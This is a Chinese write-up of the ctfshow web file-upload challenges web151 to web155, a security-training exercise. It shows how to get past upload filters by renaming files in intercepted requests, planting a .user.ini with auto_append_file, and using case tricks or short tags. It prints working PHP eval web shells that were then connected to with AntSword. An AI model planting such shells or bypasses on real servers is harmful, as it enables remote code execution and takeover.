ctfshow-web入门文件上传(web150-170)
除了主 php.ini 之外,PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录($_SERVER[‘DOCUMENT_ROOT’] 所指定的)。在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 和PHP_INI_ALL模式的 INI 设置可被识别,简单来说会将指定文件生成为p
文章目录
ctfshow-web入门文件上传(web150-170)
web151
查看源代码


方法1
图片类上传只能上传png文件先上传png再抓包修改文件名

方法2 js修改png为php
https://06b8d173-0090-458c-a981-b7f86ce0c5de.challenge.ctf.show/upload/2.php
777


flag:ctfshow{934c5518-dc01-46a6-8feb-c5b9ed34da5b}
web152
上传png文件抓包修改php

https://0555a06e-356f-4ab9-ba94-db91ae644366.challenge.ctf.show/upload/2.php
777

flag:ctfshow{4e549425-3c72-467b-bb2e-09b851b86695}
web153
本题考察.user.ini文件的知识
.htaccess和.user.ini配置文件妙用
官方解释
自 PHP 5.3.0 起,PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI/FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。
除了主 php.ini 之外,PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录($_SERVER[‘DOCUMENT_ROOT’] 所指定的)。如果被执行的 PHP 文件在 web 根目录之外,则只扫描该目录。
在 .user.ini 风格的 INI 文件中只有具有 PHP_INI_PERDIR 和 PHP_INI_USER 和PHP_INI_ALL模式的 INI 设置可被识别,简单来说会将指定文件生成为php文件内容不变文件名变为index.php
user.ini
auto_append_file=filename //一个相当于在每个php文件尾加上 include(“filename”)
auto_prepend_file=filename //一个相当于文件头加上 include(“filename”)


这里先上传png再通过修改包修改为.user.ini
auto_append_file=2.png

蚁剑
https://4562b869-00a4-43d9-b6ab-e7a439f85bb3.challenge.ctf.show/upload/index.php
777


flag:ctfshow{d2ecd262-3067-4757-97bf-238e4a152de8}
web154
提示 后端不能单二校验
直接上传

发现不合规,修改文件内容
<?Php @eval($_POST[777]);?>

 上传成功,说明会自动检查文件内容不能是php ,但是没有禁止大小写

上传成功,说明会自动检查文件内容不能是php ,但是没有禁止大小写
上传Php

发现链接不上.上传.user.ini.png,抓包修改文件名.user.ini

蚁剑
https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/upload/index.php
777


flag:ctfshow{94f95342-950b-4486-bcae-b2933be1954e}
web155
发现不能上传关于包含php内容大小写都不行
那么使用
<?
eval(@$_POST['777']);
?>
或者其他的PHP四种标记风格_php四种标记风格,那两个需要修改配置文件-CSDN博客
再上传.user.ini

上传2.png
